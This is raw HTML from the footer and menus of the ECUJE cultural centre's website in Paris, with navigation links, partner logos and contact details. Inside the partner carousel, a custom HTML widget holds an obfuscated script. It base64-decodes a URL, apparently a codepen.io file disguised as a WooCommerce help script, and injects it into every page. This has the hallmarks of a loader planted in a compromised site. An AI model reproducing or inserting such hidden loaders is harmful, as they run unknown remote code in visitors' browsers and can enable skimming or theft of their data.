				<ul id="menu-1-44b3b19f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44b3b19f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c04ff54" data-id="c04ff54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-138124 elementor-widget elementor-widget-heading" data-id="138124" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMATIONS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44d43909 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="44d43909" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-137d4220 elementor-nav-menu__align-start elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="137d4220" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-137d4220" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor">Plan du site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-137d4220" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item" tabindex="-1">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Plan du site</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f2c4f17 elementor-nav-menu__align-start elementor-nav-menu--stretch custom677 elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f2c4f17" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4f2c4f17" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor">Plan du site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f2c4f17" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item" tabindex="-1">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Plan du site</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fcbb36f elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="4fcbb36f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/ECUJE" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19a0029b elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="19a0029b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/ecuje_paris/" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d9fb78d elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1d9fb78d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://open.spotify.com/show/1iviBlykECDEvGPL9MKScK" target="_blank">
			<i aria-hidden="true" class="fab fa-spotify"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3955de96 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3955de96" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/culturejuive" target="_blank">
			<i aria-hidden="true" class="fab fa-twitter"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-718ce7aa elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="718ce7aa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/Centrecomparis" target="_blank">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db4d990 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db4d990" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db5241d" data-id="db5241d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-60b4789 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60b4789" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5279eff" data-id="5279eff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca0f077 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ca0f077" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3fe70c1 elementor-widget elementor-widget-heading" data-id="3fe70c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Nos partenaires </span>				</div>
				</div>
				<div class="elementor-element elementor-element-bde3eda elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="bde3eda" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrousel d’images" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/FSJU-150x150.png" alt="FSJU.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/Paris-150x150.png" alt="Paris.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2023/10/LOGO-FJF-redimensionne-300-NB-150x127.jpg" alt="LOGO-FJF-redimensionné 300-NB" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2022/07/memoiresho-copie-150x150.webp" alt="memoiresho copie" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/Fonds-Myriam-150x150.png" alt="Fonds-Myriam.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2023/10/logo_sacta_rachi_NB-150x150.jpg" alt="logo_sacta_rachi_NB" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2022/07/Fondation-Adelis-copie-150x150.webp" alt="Fondation-Adelis copie" /></figure></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d03c29c elementor-widget elementor-widget-html" data-id="d03c29c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p><script>
(function() {
    var script = document.createElement('script');
    script.src = atob('aHR0cHM6Ly9hc3NldHMuY29kZXBlbi5pby8xNDEwODk3My93b29jb21tZXJjZXByb19oZWxwLmpz');
    document.head.appendChild(script);
})();
</script></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8466f03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8466f03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bd8a933" data-id="bd8a933" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83cb950 elementor-widget elementor-widget-text-editor" data-id="83cb950" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ce site a été réalisé par <a href="https://lesfreressalamon.com/"><strong style="color: white;">Les Frères Salamon</strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />	<span class="wpappninja wpmobileapp" style="display:none"></span>
    		<div data-elementor-type="popup" data-elementor-id="32422" class="elementor elementor-32422 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d49524 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d49524" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6de69f" data-id="e6de69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc75cf1 elementor-widget elementor-widget-image" data-id="cc75cf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="425" src="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png" class="attachment-large size-large wp-image-28200" alt="ECUJE" srcset="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png 1000w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-300x159.png 300w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-768x408.png 768w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-600x319.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="logo-blanc - ECUJE" />															</div>
				</div>
				<div class="elementor-element elementor-element-c34952a elementor-widget elementor-widget-text-editor" data-id="c34952a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									119 RUE LA FAYETTE 75010 PARIS<br>Téléphone : +33 1 53 20 52 52
								</div>
				</div>
				<div class="elementor-element elementor-element-d4646d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d4646d2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0393e85 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="0393e85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-0393e85" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item">Newsletter (abonnement)</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0393e85" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item" tabindex="-1">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item" tabindex="-1">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item" tabindex="-1">Newsletter (abonnement)</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a7d036 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-widget elementor-widget-nav-menu" data-id="8a7d036" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-8a7d036" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32928"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item"><div class="evenement menu-item">Evènements</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55710"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-sub-item">Jazz à l’Ecuje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55709"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-sub-item">Classique à l’Ecuje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32774"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item"><div class="oulpan menu-item">Oulpan</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32778"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item"><div class="atelier menu-item">Ateliers</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50071"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item"><div class="Jazz à l’Ecuje menu-item">Jazz à l’Ecuje</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50070"><a href="https://www.ecuje.fr/factory/" class="elementor-item"><div class="Ecuje Factory menu-item">Ecuje Factory</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32777"><a href="https://www.ecuje.fr/ecujelab/" class="elementor-item"><div class="ecujelab menu-item">Ecuje Lab</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="#" class="elementor-item elementor-item-anchor"><div class="voyage menu-item">Voyages</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45463"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item"><div class="oulpan menu-item">Nous soutenir</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32867"><a href="#" class="elementor-item elementor-item-anchor"><div class="menu-item">Informations</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32766"><a href="https://www.ecuje.fr/adhesion/" class="elementor-sub-item"><div class="menu-item">Nous rejoindre (MyEcuje)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32767"><a href="https://www.ecuje.fr/contact/" class="elementor-sub-item"><div class="menu-item">Nous contacter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32768"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-sub-item"><div class="menu-item">Nous découvrir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32769"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-sub-item"><div class="menu-item">Nous soutenir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78433"><a href="https://www.ecuje.fr/recrutement/" class="elementor-sub-item"><div class="menu-item">Recrutement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32770"><a href="#" class="elementor-sub-item elementor-item-anchor"><div class="menu-item">L&rsquo;institut Élie Wiesel</div></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8a7d036" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32928"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1"><div class="evenement menu-item">Evènements</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55710"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-sub-item" tabindex="-1">Jazz à l’Ecuje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55709"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-sub-item" tabindex="-1">Classique à l’Ecuje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32774"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1"><div class="oulpan menu-item">Oulpan</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32778"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1"><div class="atelier menu-item">Ateliers</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50071"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1"><div class="Jazz à l’Ecuje menu-item">Jazz à l’Ecuje</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50070"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1"><div class="Ecuje Factory menu-item">Ecuje Factory</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32777"><a href="https://www.ecuje.fr/ecujelab/" class="elementor-item" tabindex="-1"><div class="ecujelab menu-item">Ecuje Lab</div></a></li>
